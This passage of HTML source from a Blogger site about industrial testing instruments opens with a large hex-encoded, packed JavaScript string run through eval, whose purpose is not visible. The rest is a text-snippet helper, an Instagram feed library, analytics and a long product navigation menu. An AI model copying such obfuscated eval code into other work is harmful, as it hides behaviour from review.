x6b\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x75\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x78\x2c\x31\x75\x2c\x58\x2c\x31\x44\x2c\x31\x79\x2c\x31\x52\x29\x7b\x31\x79\x3d\x31\x45\x28\x58\x29\x7b\x31\x46\x28\x58\x3c\x31\x75\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x58\x2f\x31\x75\x29\x29\x29\x2b\x28\x28\x58\x3d\x58\x25\x31\x75\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x58\x2b\x31\x56\x29\x3a\x58\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x58\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x58\x5d\x29\x7b\x31\x78\x3d\x31\x78\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x30\x5b\x36\x5d\x2b\x31\x79\x28\x58\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x58\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x78\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x37\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x32\x44\x7c\x78\x36\x41\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x31\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x32\x43\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x32\x7c\x5f\x30\x78\x34\x61\x32\x34\x7c\x78\x32\x31\x7c\x78\x33\x41\x7c\x78\x33\x35\x7c\x78\x34\x35\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x34\x45\x7c\x78\x35\x37\x7c\x78\x34\x43\x7c\x78\x35\x34\x7c\x78\x34\x37\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x32\x34\x7c\x78\x33\x37\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x32\x7c\x78\x35\x43\x7c\x78\x35\x46\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x31\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x35\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x39\x7c\x78\x35\x41\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x32\x33\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x38\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x65\x63\x35\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_U1cfeL);
//]]>
</script>
<script type='text/javascript'>
snippet_count = 450;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-57568136-7', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2961583649430955602&amp;zx=b53606d9-211f-4476-947e-928476f0bfae' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2961583649430955602&amp;zx=b53606d9-211f-4476-947e-928476f0bfae' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
</ul>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'><i class="fa fa-home"></i> Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'><i class="fa fa-envelope"></i> Contact</a></a></li>
<li itemprop='name'><a href='#' itemprop='url'><i class="fa fa-user"></i> About</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrapper' id='header-wp' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://alatujiindustri.blogspot.com/' itemprop='url' style='display: block'><h1 style='display:none;'></h1>
<img alt="Alat Uji Industri " height="55px; " id="Header1_headerimg" src="//1.bp.blogspot.com/-70M9Xg4gFd0/WcnDU2QyXfI/AAAAAAAAAkY/OiEQdawl51gL4026I_TSQsKFf7ZlsqRHQCK4BGAYYCw/s1600/alatujilogo-01.png" style="display: block" width="165px; ">
</a>
<div class='descriptionwrapper'>
<h3 class='description'><span>Informasi terkini seputar dunia teknik</span></h3>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='navi-menu'>
<div class='nav-menu row section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>&lt;i class=&quot;fa fa-home&quot;&gt;&lt;/i&gt; Home</a></li>
<li itemprop='name'><a href='http://alatujiindustri.blogspot.co.id/p/blog-page_5.html' itemprop='url'>&lt;i class=&quot;fa fa-cog&quot;&gt;&lt;/i&gt; By Industrial</a></li>
<li itemprop='name'><a href='https://alatujiindustri.blogspot.co.id/search/label/Civil%20Industries' itemprop='url'>_Civil Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Jasa NDT (Non Destructive Testing)</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Dam Instrument/ Bendungan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__	 Instrumentation of Storage Facillities/ Pergudangan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Laboratorium</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__	 Instrumentation of Historical Monuments/ Bangunan Sejarah</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Cliff Instrument/ Instrument Jurang</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Mine Instrumentation/ Tambang</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Nuclear Power Plants</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Tunnel/ Terowongan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Analogue Multimeter C.A 5005</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Jalan Raya</a></li>
<li itemprop='name'><a href='http://alatujiindustri.blogspot.co.id/search/label/Metal%20Detector' itemprop='url'>__Metal Detektor</a></li>
<li itemprop='name'><a href='https://alatujiindustri.blogspot.co.id/search/label/Survey%20and%20Construction%20Instrument' itemprop='url'>__Survey and Construction Instrument</a></li>
<li itemprop='name'><a href='https://alatujiindustri.blogspot.co.id/search/label/Bridge%20Monitoring%2F%20Jembatan' itemprop='url'>__Bridge Monitoring/ Jembatan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Engine Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Sensor.</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Destructive Testing</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Vibration</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Non-Destructive Testing</a></li>
<li itemprop='name'><a href='http://alatujiindustri.blogspot.co.id/search/label/Food%20%26%20Beverage%20Industries' itemprop='url'>_ Food & Beverage Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Quality Control</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Conveyor Belt Metal Detector</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Food Safety</a></li>
<li itemprop='name'><a href='http://trendy-travels-way2themes.blogspot.com/way2themes' itemprop='url'>_Pharmacy Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Tablet Hardness Tester</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Metal Detector</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Microlite Data Logger</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Microscope</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__XScan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Xray Inspection System</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Power Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Digital Multimeter | C.A 5289  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Digital Multimeter | C.A 5289</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp F07</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Modular Energy Meters CDT  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Electrical network quality analyzer electrical network quality analyzer MAP607  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Power Monitor recdigit POWER  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp MX 355</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Power Monitor Enerium  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Carbon Dioxide Data Logger - HOBO MX1102</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multi-function Meters Visuall S  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp MX 655</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Physical Testing Instrument  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multi-function Meters Visuall 1  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Prismeter TRIMARAN 2 - TRIMARAN 2P  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Modular Energy Meters ULYS  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Modular Energy Meters MEMO3  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Analogue Multimeter C.A 5003  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Carbon Dioxide Data Logger - HOBO MX1102</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp F65</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Modular Energy Meters MEMO3</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Modular Energy Meters ULYS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Prismeter TRIMARAN 2 - TRIMARAN 2P</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Ultrasonic Thickness Gauge TT100</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multi-function Meters Visuall 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Power Monitor Enerium</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Pulp Testing Instruments</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp MX 355</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multi-function Meters Visuall S</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Electrical network quality analyzer electrical network quality analyzer MAP607</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Power Monitor recdigit POWER</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Modular Energy Meters CDT</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Analogue Multimeter C.A 5003</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp F13N</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Digital Multitester | MTX 3283B</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp F65</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Digital Multimeter | C.A 5289</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp F07</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Paper Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Analogue Multimeter C.A 5003</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Paper & Paper Board</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Uji Tekan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp MX 655</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>_ Plastic Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Plastic Bottles Tubes Testing Equipment</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Ring-Block Wear Testing Machine MR-H5A  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Portable Hardness Tester ( Handheld )</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Four-ball Friction Testing Machine MR-S10B</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Analogue Multimeter C.A 5005</a></li>
<li itemprop='name'><a href='http://https://alatujiindustri.blogspot.co.id/search/label/Portable%20Hardness%20Tester' itemprop='url'>__Portable Hardness Tester Time 5330</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT700 Ultrasonic Thickness Gauge  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Heat Seal Tester</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Portable Hardness Tester TH1101</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Electronic Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp F62  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp F07  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp MX 355</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Analogue Multimeter C.A 5005</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp MX 655  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp MX 675  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp MX 650</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp F65</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Digital Multimeter | C.A 5205  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Digital Multimeter | C.A 5260</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Digital Multimeter | MX21</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Digital Multimeter | MX23  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT110 ( Discontinue Model )</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Digital Multitester | MTX 3283B</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Multimeter Clamp F62  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Automotive Industries</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT320 Ultrasonic Thickness Gauge  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT340 Ultrasonic Thickness Gauge</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT300 Series  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT110 ( Discontinue Model )</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TT900  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__SURFACE ROUGHNESS TR220  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Four-ball Friction Testing Machine MR-S10B</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Ring-Block Wear Testing Machine MR-H5A  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__TLS-S100A digital spring tension and compression testing machine</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Digital Thickness Gauge DG51  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Lever Type Four-ball MR-S10G</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__SURFACE ROUGHNESS TR100  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__SURFACE ROUGHNESS TR200  </a></li>
<li itemprop='name'><a href='#' itemprop='url'>__SURFACE ROUGHNESS TR110</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Carbon Dioxide Data Logger - HOBO MX1102</a></li>
